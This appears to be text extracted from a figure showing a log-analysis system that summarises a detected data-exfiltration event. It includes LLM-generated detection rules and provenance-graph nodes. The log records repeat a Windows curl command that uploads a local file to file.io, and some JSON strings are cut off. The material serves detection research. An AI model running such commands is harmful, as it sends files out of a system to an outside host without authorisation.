 LOG
Preprocessed Logs
Input Logs
Filtering System
Filtered Logs
Key Events
Apply Rules
Rules
{
"summary": "An attacker utilized the native Windows curl utility to exfiltrate a file named '394
"stage": "Complete Mission",
"rules": [
{
1
"event": "cmd.exe | Process Create | C:\\Windows\\System32\\curl.exe",
"reason": "The command prompt is used to launch curl.exe, initiating the data exfiltration
},
{
2
"event": "curl.exe | CreateFile | C:\\Windows\\System32\\3945c9_artifact",
"reason": "Curl.exe accesses the target file '3945c9 artifact' in the System32 directory,
},
{
3
"event": "curl.exe | TCP Connect | DESKTOP-RPTRE2D.localdomain:49909 -> 45.55.107.24:https"
"reason": "Curl.exe establishes a network connection to an external IP address over port 443
},
{
4
"event": "curl.exe | TCP Send | DESKTOP-RPTRE2D.localdomain:49909 -> 45.55.107.24:https",
"reason": "This event shows data being sent to the external IP address, representing the act
}
]
}
Gemini generated rules
{
"de4fe02f13114076142fd5c99de593e0": [
[
"c7a9f721-5026-5d3d-9983-e7e12f800d2b", Source Node
{
"Name": "cmd.exe",
"Image": "C:\\Windows\\system32\\cmd.exe",
"Cmdline": "cmd.exe /C C:\\Windows\\System32\\Curl.exe -k -F \"file=@3945c9_artifact\" https://file.io/",
"Pid": 7020,
"PPid": 756,
"Type": "Process"
},
1
"9ed4fb1e-7287-5715-9dc4-5af904c7c5be", Destination Node
{
"Name": "curl.exe",
"Image": "C:\\Windows\\System32\\curl.exe",
"Cmdline": "C:\\Windows\\System32\\Curl.exe  -k -F \"file=@3945c9_artifact\" https://file.io/",
"Pid": 592,
"PPid": 7020,
"Type": "Process"
},
"Process Create", Operation
20240529101843
],
[
"9ed4fb1e-7287-5715-9dc4-5af904c7c5be", Source Node
{
"Name": "curl.exe",
"Image": "C:\\Windows\\System32\\curl.exe",
"Cmdline": "C:\\Windows\\System32\\Curl.exe  -k -F \"file=@3945c9_artifact\" https://file.io/",
"Pid": 592,
"PPid": 7020,
"Type": "Process"
},
2
"03cf3822-5238-5a1b-8ec6-38cff07035c6", Destination Node
{
Key Events .json